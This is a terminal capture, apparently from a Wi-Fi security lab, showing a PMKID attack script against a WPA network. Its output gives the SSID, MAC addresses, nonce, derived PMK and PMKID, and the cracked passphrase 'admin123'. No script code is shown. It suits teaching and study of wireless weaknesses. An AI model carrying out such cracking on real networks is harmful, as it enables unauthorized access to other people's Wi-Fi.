 (base) 11:57:56 Jeu avr 30 files julienbenoit $ python3 pmkid_attack.py
Values used to derivate keys
============================
SSID:  Sunrise_2.4GHz_DD4B90
AP Mac:  b'904d4add4b94'
CLient Mac:  b'90dd5d95bc14'
AP Nonce:  b'd42ae5bc64b20af6f7a8af01815181303b39e27ae540a995318caacc3f27d66d'
Results of the key expansion
=============================
PMK:             2882661babd570c1d8140763ac9df8e60040893519b4077dff332ee264d4cad5
PMKID:           3766643062633036313535323231376539343264313963363638366631353938
Result of the passPhrase
=============================
PassPhrase:      admin123